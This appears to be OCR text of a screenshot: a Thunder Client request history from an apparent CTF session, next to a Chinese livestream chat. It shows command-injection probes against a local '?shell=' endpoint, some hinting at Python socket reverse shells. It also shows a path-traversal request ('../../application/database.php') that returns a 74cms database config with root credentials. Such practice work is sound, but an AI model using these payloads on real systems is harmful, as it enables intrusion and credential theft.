 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H)
搜索
THUNDER CLIENT
New Request
Activity Collections Env
filter activity
GET eci-2ze14boo207kn2u9nuzb.clou...
just now
GET 127.0.0.1:5000/shell?shell=1
6 days ago
GET 127.0.0.1:5000/shell?shell=socket...
6 days ago
GET 127.0.0.1:5000/?shell?shell=sock...
6 days ago
GET 127.0.0.1:5000/?shell=socket=__i...
6 days ago
GET 127.0.0.1:5000/?shell=a=__impor...
6 days ago
GET 127.0.0.1:5000/?shell=python -c '...
6 days ago
POST 127.0.0.1:5000/?shell=ls
6 days ago
GET 127.0.0.1:5000/?shell=ls
6 days ago
GET 127.0.0.1:5000/
6 days ago
GET ctfer.vip/api/problem/statistics/r...
9 days ago
GET ctfer.vip/api/user/464/info/active/
9 days ago
Json
TC eci-2ze14boo207kn2u9nuzb...
GET http://eci-2ze14boo207kn2u9nuzb.cloudeci1.ichunqiu.com/index/download/index Send
Query Headers 2 Auth Body Tests Pre Run New
Query Parameters
name index.php
url ../../application/database.php
parameter value
Status: 200 OK Size: 541 Bytes Time: 125 ms
Response Headers 11 Cookies Results Docs { }
1 <?php
2 return array (
3 'type' => 'mysql',
4 'hostname' => '127.0.0.1',
5 'database' => '74cms',
6 'username' => 'root',
7 'password' => 'root',
8 'hostport' => 3306,
9 'dsn' => '',
10 'params' =>
11 array (
12 ),
13 'charset' => 'utf8mb4',
14 'prefix' => 'qs_',
15 'debug' => false,
16 'deploy' => 0,
17 'rw_separate' => false,
18 'master_num' => 1,
19 'slave_no' => '',
20 'read_master' => false,
21 'fields_strict' => true,
22 'resultset_type' => 'array',
23 'auto_timestamp' => false,
24 'datetime_format' => 'Y-m-d H:i:s',
25 'sql_explain' => false,
26 );
直播互动
主播 陈橘mo: 出题结束!
主播 陈橘mo: 师傅们晚安!
saoJac: 橘墨gg在做什么?
主播 陈橘mo: 刚刚出题完成
彩色的色 进入直播间
该昵称别存在啊 进入直播间
主播 陈橘mo: 光荣下播~
恭喜 saoJac 成为高能用户 榜3
考古失败学家 进入直播间
时光472 进入直播间
和观众聊点什么吧~ 发送
0 0
Go Live